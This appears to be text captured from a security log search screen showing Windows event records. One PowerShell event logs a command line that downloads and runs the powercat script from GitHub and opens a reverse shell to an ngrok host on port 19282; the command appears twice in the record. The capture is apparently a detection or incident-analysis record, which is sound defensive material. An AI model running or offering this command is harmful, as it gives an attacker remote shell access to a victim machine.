 Hide Fields All Fields List Format 50 Per Page Prev 1 2 3 4 5 6 Next
i Time Event
event.action = Process Create (rule: ProcessCreate) host = 10.10.27.170:8989 host.name = win-3461 process.name = svchost.exe
process.pid = 3816 source = eventcollector sourcetype = _json
3/13/25 { [-]
6:01:53.275 PM datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: . Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=5745 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-
3765-42de-b254-1953f32951cb HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205
PipelineId=1 ScriptName= CommandLine= Details: CommandInvocation(Out-Default): "Out-Default"
powershell.command.invocation_details.value: "Out-Default"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 03/13/2025 18:01:53.275
winlog.process.pid: -
}
Show as raw text
event.action = Pipeline Execution Details host = 10.10.27.170:8989 host.name = win-3450 source = eventcollector sourcetype = _json
3/13/25 { [-]
6:01:53.275 PM datasource: powershell
Search ENG 7:42 PM